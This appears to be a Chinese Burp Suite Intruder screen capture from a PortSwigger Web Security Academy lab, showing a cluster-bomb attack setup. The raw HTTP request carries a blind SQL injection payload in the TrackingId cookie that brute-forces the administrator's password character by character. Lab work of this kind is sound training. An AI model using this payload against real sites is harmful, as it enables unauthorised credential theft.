 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /filter?category=Lifestyle HTTP/1.1
Host: ac091f791f5b60098051dd2400250055.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac091f791f5b60098051dd2400250055.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: TrackingId=x'+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+substring(password,§1§,1)='§a§'--;
session=QPQDX5kwHfqqF1ArXr5EP7SR1EtI70eg
添加 §
§清除
自动§
刷新